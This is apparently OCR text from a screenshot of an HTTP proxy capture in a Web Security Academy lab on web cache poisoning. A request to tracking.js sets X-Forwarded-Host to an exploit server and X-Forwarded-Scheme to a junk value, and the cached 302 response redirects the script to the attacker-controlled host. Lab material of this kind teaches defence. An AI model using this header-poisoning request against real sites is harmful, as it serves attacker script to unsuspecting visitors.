 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
GET /resources/js/tracking.js HTTP/2
Host: 0ac400e204e00fc481a1ded300b00056.web-security-academy.net
Cookie: session=3vPeJu7e2fOhHpky5EnLFexxg7oTursc
Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113", "Not-A.Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
Sec-Ch-Ua-Platform: "Linux"
Accept: */*
Sec-Gpc: 1
Accept-Language: en-GB,en;q=0.8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: script
Referer: https://0ac400e204e00fc481a1ded300b00056.web-security-academy.net/
Accept-Encoding: gzip, deflate
X-Forwarded-Host: exploit-0a8f007304bb0f928198dd9001240046.exploit-server.net
X-Forwarded-Scheme: anything
1 HTTP/2 302 Found
2 Location:
https://exploit-0a8f007304bb0f928198dd9001240046.exploit-server.net/resources/js/tracking.js
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 0
8
9